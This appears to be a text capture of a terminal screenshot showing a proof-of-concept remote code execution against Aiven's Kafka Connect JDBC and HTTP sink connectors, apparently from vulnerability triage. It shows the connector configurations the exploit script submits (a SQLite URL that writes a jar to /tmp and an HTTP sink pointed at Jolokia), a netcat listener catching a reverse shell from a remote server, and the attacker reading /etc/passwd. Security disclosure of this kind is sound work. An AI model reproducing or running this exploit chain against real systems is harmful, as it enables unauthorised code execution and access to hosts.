 Windows PowerShell
aiven-triage@pwnbox: ~
aiven-triage@pwnbox:~$ cd jdbc-sqlite-jolokia-rce/
aiven-triage@pwnbox:~/jdbc-sqlite-jolokia-rce$ ls
aiven-kafka-certs  java-agent-1.0-SNAPSHOT.jar  poc.py
aiven-triage@pwnbox:~/jdbc-sqlite-jolokia-rce$ python3 poc.py
poc.py:1: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative use
s
  import imp
{"name":"jdbc_sqlite_poc_ok","config":{"connector.class":"io.aiven.connect.jdbc.JdbcSinkConnector","connection.url":"jdbc:sqlite:/tmp
/agent_ok.jar","connection.user":"something","connection.password":"something","name":"jdbc_sqlite_poc_ok","topics":"jdbc-sqlite-ok",
"key.converter":"org.apache.kafka.connect.storage.StringConverter","value.converter":"org.apache.kafka.connect.json.JsonConverter","v
alue.converter.schemas.enable":"true","auto.create":"true"},"tasks":[],"type":"sink"}
Waiting...
{"name":"http_poc_ok","config":{"name":"http_poc_ok","connector.class":"io.aiven.kafka.connect.http.HttpSinkConnector","key.converter
":"org.apache.kafka.connect.storage.StringConverter","value.converter":"org.apache.kafka.connect.storage.StringConverter","errors.log
.enable":"true","errors.log.include.messages":"true","topics":"http-ok","http.url":"http://localhost:6725/jolokia/","http.headers.con
tent.type":"application/json","http.authorization.type":"none"},"tasks":[],"type":"sink"}
aiven-triage@pwnbox:~/jdbc-sqlite-jolokia-rce$
aiven-triage@pwnbox:~$ nc -nlvp 4446
Listening on 0.0.0.0 4446
Connection received on 178.62.229.52 45556
bash: cannot set terminal process group (238): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ ls -la /tmp
ls -la /tmp
total 32
drwxrwxrwt. 12 root  root   300 Apr 22 12:14 .
drwxr-xr-x.  1 root  root  4096 Apr 22 08:47 ..
drwxrwxrwt.  2 root  root    40 Apr 22 08:47 .ICE-unix
drwxrwxrwt.  2 root  root    40 Apr 22 08:47 .Test-unix
drwxrwxrwt.  2 root  root    40 Apr 22 08:47 .X11-unix
drwxrwxrwt.  2 root  root    40 Apr 22 08:47 .XIM-unix
drwxrwxrwt.  2 root  root    40 Apr 22 08:47 .font-unix
-rw-r--r--.  1 kafka kafka 8192 Apr 22 11:14 agent.jar
-rw-r--r--.  1 kafka kafka 8192 Apr 22 12:14 agent_ok.jar
-rw-r--r--.  1 kafka kafka 8192 Apr 22 11:52 agent_pt.jar
drwxr-xr-x.  2 kafka kafka   60 Apr 22 08:47 hsperfdata_kafka
drwxr-xr-x.  2 root  root    40 Apr 22 12:02 hsperfdata_root
drwx------.  3 root  root    60 Apr 22 08:47 systemd-private-a5903406f4b94968b8002b4d731d08bf-dbus-broker.service-jq2kCB
drwx------.  3 root  root    60 Apr 22 08:47 systemd-private-a5903406f4b94968b8002b4d731d08bf-systemd-logind.service-8nxEV2
drwx------.  3 root  root    60 Apr 22 08:47 systemd-private-a5903406f4b94968b8002b4d731d08bf-systemd-resolved.service-uvrBr9
bash-5.1$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin